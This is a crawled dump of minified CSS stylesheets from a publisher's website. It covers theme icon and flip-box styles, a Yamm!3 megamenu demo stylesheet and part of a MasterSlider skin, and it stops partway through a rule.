h4{display:block;width:50%;font-size:16px;color:#999;font-weight:300;margin:25px auto 0;padding:5px 0 8px}.fati1,.fati3{width:100px;height:100px;line-height:100px;border-radius:100%;text-align:center}.fati1,.fati2{font-size:50px}.fati1{color:#fff;vertical-align:middle;margin-right:13px;margin-bottom:13px}.fati2,.fati3{color:#393939;vertical-align:middle}.fati2{margin-right:30px;margin-bottom:30px}.fati3,.fati4{margin-bottom:12px}.fati3{font-size:45px;margin-right:12px;border:1px solid #999}.fati4,.fati5{font-size:45px;width:100px;height:100px;vertical-align:middle;line-height:100px;border-radius:100%;text-align:center;margin-right:12px}.fati4{color:#fff;background-color:#9eca45}.fati4.two{float:left;font-size:22px;width:40px;height:40px;line-height:40px;margin-bottom:30px;margin-right:14px}.fati5{color:#9eca45;border:1px solid #9eca45;margin-bottom:12px}.fati6,.fati7{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%;line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px}.fati6{color:#760001;background-color:#ed2b2b}.fati7{color:#999;background-color:#f3f3f3;border:1px solid #e3e3e3}.fati8,.fati9{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%}.fati8{color:#393939;line-height:100px;text-align:center;margin-right:12px;border:1px solid #393939;margin-bottom:12px}.fati9{color:#9eca45;line-height:95px;text-align:center;margin-right:12px;border:5px solid #9eca45;margin-bottom:12px}.fati10,.fati11,.fati12{line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px}.fati10,.fati11,.fati12,.fati13{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%}.fati10{color:#fff;background-color:#febc1d}.fati11{color:#fff;background-color:#35d3b7}.fati12{color:#527c00;background-color:#a5d549}.fati13{color:#727272;line-height:95px;text-align:center;margin-right:12px;background-color:#f9f9f9;border:5px solid #e3e3e3;margin-bottom:12px}.fati14,.fati15{font-size:45px;height:100px;vertical-align:middle;line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px;width:100px}.fati14{color:#393939;border-radius:4px;border:1px solid #999}.fati15{color:#fff;border-radius:4px}.fati16,.fati17{margin-right:14px;margin-bottom:14px;background-color:#393939;color:#fff;border-radius:100%;text-align:center;vertical-align:middle}.fati16{width:75px;height:75px;font-size:35px;line-height:75px}.fati17{width:50px;height:50px;font-size:27px;line-height:50px}.fati18{width:30px;height:30px;color:#fff;font-size:16px;vertical-align:middle;line-height:30px;border-radius:100%;text-align:center;background-color:#393939;margin-right:7px;margin-bottom:7px}.fati19{color:#fff;font-size:21px;width:50px;height:50px;vertical-align:middle;line-height:50px;border-radius:100%;text-align:center;margin-right:12px;border:1px solid #fff;transition:all .3s ease}.fati19:hover{color:#9eca45;border:1px solid #fff;background:#fff}.flips1{width:100%;height:320px;margin:0;position:relative}.flipscont1{width:100%;height:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;text-align:center}.flips1_front{padding:0;width:100%;z-index:2}.flips1_front img{width:100%;height:259px}.flips1_front img.full{width:100%;height:auto}.flips1_back{width:100%;padding:50px 35px;color:#fff;background-color:#393939;z-index:1;height:320px;margin:0;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips1:hover .flips1_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips1:hover .flips1_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips1_back .fsoci{float:left;width:100%;margin:18px 0 32px}.flips1_back .fsoci i{border-radius:100%;width:25px;height:25px;border:1px solid #fff;text-align:center;vertical-align:middle;line-height:25px;color:#fff;transition:all .3s ease}.flipscont2,.flipscont3{width:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;top:0;left:0;text-align:center}.flips1_back .fsoci i:hover{background:#fff;color:#272727}.flips2{width:100%;height:320px;margin:0;position:relative}.flipscont2{height:100%;transition:all .5s;backface-visibility:hidden;position:absolute;background-color:#eee}.flips2_front{padding:0;width:100%;z-index:2}.flips2_front img{width:100%}.flips2_back{width:100%;padding:50px 35px;color:#fff;background-color:#9eca45;z-index:1;height:320px;margin:0;text-align:center;-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-sand-transform:rotateX(180deg)}.flips2:hover .flips2_front{z-index:1;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-moz-transform:rotateX(180deg);transform:rotateX(180deg);-sand-transform:rotateX(180deg)}.flips2:hover .flips2_back{z-index:2;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0);-sand-transform:rotate(0)}.flips3{width:100%;height:230px;margin:0;position:relative}.flipscont3{height:100%;transition:all .5s;backface-visibility:hidden;position:absolute;background-color:#fff}.flips3_front.flipscont3 i{font-size:50px;color:#9eca45;margin-top:50px;margin-bottom:20px}.flips3_back,.flips4,.flips4_back{margin:0;width:100%}.flips3_front{padding:0;width:100%;z-index:2}.flips3_back{padding:27px 35px;color:#fff;background-color:#9eca45;z-index:1;height:230px;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips3:hover .flips3_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips3:hover .flips3_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips3.active .flips3_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips3.active .flips3_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips4{height:100px;position:relative}.flipscont4{width:100%;height:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;text-align:center;border:1px solid #eee}.flips4_front{padding:0;width:100%;z-index:2}.flips4_front img{width:100%}.flips4_back{padding:12px 25px 0;background-color:#eee;z-index:1;height:100px;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips4:hover .flips4_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips4:hover .flips4_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips4_back h5{margin-bottom:5px}.flips4_back h5 a:hover{color:#9eca45}.flips4.active .flips4_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips4.active .flips4_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.imgframe1{float:left;width:100%;border:8px solid #d3d3d3}.imgframe2{float:left;width:100%;border:8px solid #fff;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.2);-moz-box-shadow:0 0 4px 1px rgba(0,0,0,.2);box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.imgframe3{float:left;width:100%;text-align:center;background-color:#393939;border:8px solid #393939}.imgframe3 img{float:left;width:100%}.imgframe3 strong{float:left;color:#fff;font-size:18px;font-weight:400;width:100%;padding:14px 0 12px;text-align:center}.pop-wrapper li a span,.pop-wrapper2 li a span,.pop-wrapper4 li a span{font-style:italic;font-size:14px;text-indent:0}.imgframe4{float:left;width:100%;-webkit-box-shadow:0 10px 6px -6px #454545;-moz-box-shadow:0 10px 6px -6px #454545;box-shadow:0 10px 6px -6px #454545}.imgframe5{float:left;width:100%;position:relative}.imgframe5:after,.imgframe5:before,.imgframe6:after,.imgframe6:before{z-index:-1;position:absolute;content:"";bottom:15px;top:80%;max-width:300px;background:#777}.imgframe5 img{float:left;width:100%}.imgframe5:after,.imgframe5:before{left:10px;width:50%;-webkit-box-shadow:0 12px 10px #454545;-moz-box-shadow:0 12px 10px #454545;box-shadow:0 12px 10px #454545;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.imgframe5:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.imgframe6{float:left;width:100%;position:relative}.imgframe6 img{float:left;width:100%;border:10px solid #f3f3f3}.imgframe6:after,.imgframe6:before{left:10px;width:50%;-webkit-box-shadow:0 16px 10px #454545;-moz-box-shadow:0 16px 10px #454545;box-shadow:0 16px 10px #454545;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.imgframe6:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.pop-wrapper{width:90%;padding:0;margin:0 auto 30px}.pop-wrapper li{float:left;margin:0 25px 70px}.pop-wrapper li a{display:block;width:120px;height:120px;margin:0 2px;outline:0;position:relative;background-color:#f3f3f3;border-radius:100%;text-align:center}.pop-wrapper li a span{width:300px;height:auto;line-height:21px;padding:10px;left:50%;margin-left:-150px;font-family:'Alegreya SC',Georgia,serif;font-weight:400;color:#719DAB;text-shadow:1px 1px 1px rgba(0,0,0,.1);text-align:center;border:4px solid #fff;background:#f9f9f9;border-radius:5px;position:absolute;pointer-events:none;bottom:100px;opacity:0;box-shadow:1px 1px 2px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pop-wrapper li a span:after,.pop-wrapper li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #fff}.pop-wrapper li a:hover span{opacity:.9;bottom:116px}.pop-wrapper h6{margin-top:10px}.pop-wrapper2{width:90%;padding:0;margin:0 auto 30px}.pop-wrapper2 li a span,.pop-wrapper4 li a span{line-height:21px;padding:10px;font-weight:400;text-align:center;pointer-events:none;left:50%}.pop-wrapper2 li{float:left}.pop-wrapper2 li a span{width:200px;height:auto;margin-left:-134px;color:#719DAB;border:4px solid #fff;background:#fff;border-radius:5px;position:absolute;bottom:80px;opacity:0;box-shadow:1px 1px 5px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;white-space:normal}.pop-wrapper2 li a span:after,.pop-wrapper2 li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper2 li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #fff}.pop-wrapper2 li a:hover span{opacity:1;bottom:59px}.pop-wrapper2.colored li a span{color:#fff;border:4px solid #9eca45;background:#9eca45;box-shadow:none}.pop-wrapper2.colored li a span:after{border-top:10px solid #9eca45}.pop-wrapper2 li a span.grayd{color:#fff;background:#454545;border:4px solid #454545;box-shadow:none}.pop-wrapper2 li a span.grayd:after{border-top:10px solid #454545}.pop-wrapper2 li a span.bord{background:#eee;border:4px solid #e3e3e3;box-shadow:none}.pop-wrapper2 li a span.bord:after{border-top:10px solid #e3e3e3}.pop-wrapper4{padding:0;margin:0 auto 30px}.pop-wrapper4 li{float:left;margin:0;padding:0}.pop-wrapper4 li a{position:relative}.pop-wrapper4 li a span{width:100px;height:auto;margin-left:-56px;color:#fff;border:4px solid #454545;background:#454545;border-radius:5px;position:absolute;bottom:40px;opacity:0;box-shadow:1px 1px 2px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pop-wrapper4 li a span:after,.pop-wrapper4 li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper4 li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #454545}.pop-wrapper4 li a:hover span{opacity:.9;bottom:50px}.smlined{width:21%;height:1px;background:#999;margin:0 auto}.josstext span,.josstext2 span{height:1px;background:#393939;display:block}.lirts i,.lirts span{float:left;font-size:40px;color:#999;margin-right:30px}.lirts{float:left;width:100%}.lirts h5{margin-bottom:10px}.lirts i{margin-top:7px}.lirts p{margin-left:70px}.lirts span{margin-top:3px}.big_text1{font-family:Raleway,sans-serif;font-weight:300;font-size:21px;color:#454545}.big_text1 i{color:#9eca45;font-style:normal}.josstext,.josstext2{color:#393939;font-size:27px;font-weight:400;line-height:36px;font-family:'Josefin Sans',sans-serif}.josstext span{width:100px;margin-top:20px}.josstext2{width:85%;margin:0 auto 67px}.josstext2 span{width:100px;margin:20px auto 0}@media only screen and (min-width:1000px) and (max-width:1169px){.flips1_back,.flips2_back{padding:20px 10px;height:264px}.flips1,.flips1_back,.flips2,.flips2_back{height:264px}.flips4_back{padding:12px 10px 0}.pop-wrapper2 li a span{margin-left:-112px}.counters10{font-size:30px}.counters10 h4{font-size:12px;margin:10px auto 0}.counters10 .one_half{padding:20px 0}.button.sixteen.three{padding:14px 20px}}@media only screen and (min-width:768px) and (max-width:999px){.flips1_back,.flips2_back{padding:20px 10px;height:203px}.flips1,.flips1_back,.flips2,.flips2_back{height:203px}.piechart1{width:30%}.piechart3{width:50%}.flips1_back h4{font-size:16px;margin-bottom:5px}.flips1_back p{font-size:12px;line-height:18px;margin-bottom:-25px}.flips2_back h4{font-size:16px;margin-bottom:5px}.flips2_back p{font-size:12px;line-height:18px;margin-bottom:-25px}.flips4_back{padding:12px 0 0}.flips4_back p{font-size:13px;line-height:18px}.pricingtable3 li.hecont{padding:20px 5px 35px}.pricingtable3 .but_small1{padding:10px}.pop-wrapper{width:63%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-91px}.counters5 span{font-size:55px}.counters5 h4{font-size:16px}.button.nine{padding:12px 18px}.counters9 .circle{width:120px;height:120px;padding-top:34px}}@media only screen and (min-width:640px) and (max-width:767px){.piechart1,.piechart3{width:50%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{font-size:35px;line-height:35px}.flips1_front img{width:100%;height:100%}.flips1_front img.full{width:100%;height:320px}.flips2_front img{width:100%;height:100%}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:22px 25px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:75%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-281px}.counters5 span{font-size:45px}.counters5 h4{font-size:16px}.button.five{padding:13px 20px}.pricingtable9 strong{font-size:55px;margin:30px 0}.button.sixteen,.button.twentyfour{padding:14px 25px}.counters9 .circle{width:100px;height:100px;padding-top:27px}.counters9 span{font-size:27px}.counters9 h4{font-size:14px;margin:0}}@media only screen and (min-width:480px) and (max-width:639px){.counters4,.counters5 span{font-size:35px}.piechart1{width:50%}.piechart3{width:100%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{line-height:35px}.flips1_front img{width:100%;height:100%}.flips1_front img.full{width:100%;height:320px}.flips2_front img{width:100%;height:100%}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:22px 25px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:50%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-217px}.counters5 h4{font-size:13px;margin-bottom:10px}.stcode_title13{font-size:30px}}@media only screen and (max-width:479px){.piechart1,.piechart3{width:100%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{font-size:35px;line-height:35px}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:12px 10px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:68%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-150px}.but_medium1,.but_medium1.white{padding:14px 20px}.counters5 span{font-size:27px}.counters5 h4{font-size:12px;margin-bottom:7px}.button.twentysix{padding:12px 10px}.button.twentyeight,.button.twentyseven{padding-left:20px;padding-right:20px}.stcode_title13{padding:1px 10px;font-size:25px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/mainmenu/demo.css
body_size: 287
content:
/*!
 * Yamm!3
 * Yet another megamenu for Bootstrap
 * http://geedmo.github.com/yamm3
 *
 * Demo styles
 */pre{margin:0;padding:10px 20px!important}#header .container{width:auto;max-width:1170px}.jumbotron{margin:60px 0;padding-left:0;padding-right:0}.jumbotron.intro{margin-top:0}.jumbotron .navbar{font-size:14px;line-height:1.6}.list-unstyled,.list-unstyled ul{min-width:120px}@media (min-width:767px){.panel-group{width:400px}.thumbnail{margin:0}}.grid-demo{padding:10px 30px}.grid-demo[class*=col-]{margin-top:5px;margin-bottom:5px;font-size:1em;text-align:center;line-height:2;background-color:#e5e1ea;border:1px solid #d1d1d1}@media only screen and (min-width:1000px) and (max-width:1169px){#header .container{width:auto;max-width:1000px}}@media only screen and (min-width:768px) and (max-width:999px){#header .container{width:auto;max-width:98%}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}}@media only screen and (min-width:480px) and (max-width:767px){#header .container{max-width:100%;width:auto}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}.menu_main2 .navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:#161616;border:0;box-shadow:none}}@media only screen and (max-width:479px){#header .container{width:auto;max-width:300px}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/masterslider/skins/default/style.css
body_size: 2598
content:
.ms-layer.sbox5 b,.ms-layer.sbut14,.ms-layer.sbut16,.ms-layer.text10.caps,.ms-layer.text11.caps,.ms-layer.text12.caps,.ms-layer.text13.caps,.ms-layer.text14.caps,.ms-layer.text17.caps,.ms-layer.text18.caps,.ms-layer.text19.caps,.ms-layer.text2.caps,.ms-layer.text20.caps,.ms-layer.text21.caps,.ms-layer.text22.caps,.ms-layer.text23.caps,.ms-layer.text24.caps,.ms-layer.text25.caps,.ms-layer.text4.caps,.ms-layer.text5.caps,.ms-layer.text7.caps,.ms-layer.text8.caps,.ms-layer.text9.caps{text-transform:uppercase}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(light-skin-1.png) -14px -150px no-repeat;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(light-skin-1.png) -24px -28px no-repeat;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(light-skin-1.png) -89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(light-skin-1.png) -34px -117px no-repeat;margin:4px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-time-bar{height:3px;background:#FFF;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;max-width:200px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:2px solid #BBB;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:105}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-layer.text1.center,.ms-layer.text2.center,.ms-layer.text3.center,.ms-layer.text4,.ms-layer.text5,.ms-layer.text6{width:100%;text-align:center}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0 #fff;margin-left:-1px}.ms-layer.text1{color:#fff;font-size:45px;line-height:50px;font-family:Raleway,sans-serif;font-weight:300}.ms-layer.text1 strong,.ms-layer.text2{font-weight:800}.ms-layer.text1.colored{color:#52bed9;font-weight:800}.ms-layer.text2,.ms-layer.text3{color:#fff;font-family:Raleway,sans-serif}.ms-layer.text2{font-size:59px;line-height:67px}.ms-layer.text3{font-size:18px;line-height:27px;font-weight:500}.ms-layer.text3.darkc{color:#393939}.ms-layer.text4{color:#fff;font-size:30px;line-height:35px;font-family:Raleway,sans-serif;font-weight:300}.ms-layer.text5{color:#fff;font-size:72px;line-height:72px;font-family:Raleway,sans-serif;font-weight:800}.ms-layer.text6{color:#c9c9c9;font-size:16px;line-height:25px;font-family:'Droid Serif',serif;font-weight:500;font-style:italic}.ms-layer.text7,.ms-layer.text8{font-family:Roboto,sans-serif;width:100%;text-align:center}.ms-layer.text7{color:#fff;font-size:35px;line-height:40px;font-weight:300}.ms-layer.text8,.ms-layer.text9{color:#fff;font-size:50px;font-weight:800}.ms-layer.text7.center{width:100%;text-align:center}.ms-layer.text8{line-height:59px}.ms-layer.text10,.ms-layer.text11,.ms-layer.text9{font-family:Raleway,sans-serif}.ms-layer.text8.center{width:100%;text-align:center}.ms-layer.text9{line-height:55px}.ms-layer.text9.center{width:100%;text-align:center}.ms-layer.text9.darkc{color:#393939}.ms-layer.text10{width:100%;color:#fff;font-size:30px;line-height:35px;font-weight:300}.ms-layer.text10.center{width:100%;text-align:center}.ms-layer.text10.darkc{color:#393939}.ms-layer.text11{color:#fff;font-size:45px;line-height:50px;font-weight:700}.ms-layer.text12,.ms-layer.text13,.ms-layer.text14{color:#393939;font-family:Roboto,sans-serif}.ms-layer.text11.center{width:100%;text-align:center}.ms-layer.text11.darkc{color:#393939;font-weight:800}.ms-layer.text12{font-size:27px;line-height:35px;font-weight:400}.ms-layer.text12.center{width:100%;text-align:center}.ms-layer.text13{font-size:55px;line-height:59px;font-weight:800}.ms-layer.text13.center{width:100%;text-align:center}.ms-layer.text14{font-size:18px;line-height:27px;font-weight:400}.ms-layer.text14.center{width:100%;text-align:center}.ms-layer.text15{color:#fff;font-size:27px;line-height:35px;font-family:Raleway,sans-serif;font-weight:400}.ms-layer.text15.caps{text-transform:uppercase}.ms-layer.text15.center{width:100%;text-align:center}.ms-layer.text15.darkc{color:#393939;font-weight:700}.ms-layer.text16,.ms-layer.text17{font-weight:300;font-family:Roboto,sans-serif}.ms-layer.text16{color:#fff;font-size:117px}.ms-layer.text17{color:#393939;font-size:45px;line-height:50px}.ms-layer.text17.center{width:100%;text-align:center}.ms-layer.text17.white{color:#fff}.ms-layer.text17.white strong{font-weight:800}.ms-layer.text17.white strong em{font-size:18px;font-style:normal;font-weight:400}.ms-layer.text18{color:#393939;font-size:59px;line-height:67px;font-family:Roboto,sans-serif;font-weight:700}.ms-layer.text18.center{width:100%;text-align:center}.ms-layer.text19{color:#727272;font-size:18px;line-height:27px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text19.center{width:100%;text-align:center}.ms-layer.text20{color:#393939;font-size:40px;line-height:45px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text20.center{width:100%;text-align:center}.ms-layer.text21{color:#393939;font-size:120px;line-height:120px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text22,.ms-layer.text23{color:#fff;font-family:Roboto,sans-serif}.ms-layer.text21.center{width:100%;text-align:center}.ms-layer.text22{font-size:35px;line-height:35px;font-weight:300}.ms-layer.text22.center{width:100%;text-align:center}.ms-layer.text23{font-size:59px;line-height:67px;font-weight:800}.ms-layer.text24,.ms-layer.text25{color:#fff;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text23.center{width:100%;text-align:center}.ms-layer.text24{font-size:18px;line-height:27px}.ms-layer.text24.center{width:100%;text-align:center}.ms-layer.text25{font-size:55px;line-height:61px}.ms-layer.text25 strong{font-weight:800}.ms-layer.sbut1,.ms-layer.sbut2,.ms-layer.sbut3{font-family:Raleway,sans-serif;font-weight:500;cursor:pointer;transition:all .3s ease}.ms-layer.text25.center{width:100%;text-align:center}.ms-layer.sbut1{color:#393939;font-size:16px;line-height:27px;border:2px solid #393939;padding:11px 40px}.ms-layer.sbut1:hover{color:#fff;background:#393939}.ms-layer.sbut1.white{color:#fff;border:2px solid #fff}.ms-layer.sbut1.white:hover{color:#393939;background:#fff}.ms-layer.sbut2{color:#fff;font-size:16px;line-height:27px;background:#9eca45;padding:13px 30px}.ms-layer.sbut2:hover{color:#fff;background:#393939}.ms-layer.sbut2.white{color:#393939;background:#fff}.ms-layer.sbut2.white:hover{color:#fff;background:#50c9d4}.ms-layer.sbut2.white2{color:#393939;background:#fff}.ms-layer.sbut2.white2:hover{color:#fff;background:#393939}.ms-layer.sbut3{color:#fff;font-size:18px;background:rgba(80,118,187,.8);padding:20px 38px;border-radius:3px}.ms-layer.sbut3:hover{color:#393939;background:rgba(255,255,255,1)}.ms-layer.sbut3.darkc{font-weight:600;padding:16px 35px;background:rgba(80,118,187,1)}.ms-layer.sbut3.darkc:hover{color:#fff;background:rgba(57,57,57,1)}.ms-layer.sbut4{color:#fff;font-size:15px;line-height:27px;font-family:Roboto,sans-serif;font-weight:500;background:#de8d23;padding:13px 30px;cursor:pointer;transition:all .3s ease;box-shadow:0 5px 0 #a97806;border-radius:4px}.ms-layer.sbut5,.ms-layer.sbut6{border-radius:3px;cursor:pointer;transition:all .3s ease}.ms-layer.sbut4:hover{box-shadow:0 2px 0 #a97806;transform:translateY(3px);color:#f3f3f3;background:#a97806}.ms-layer.sbut5{color:#fff;font-size:16px;font-weight:700;background:#50c9d4;padding:16px 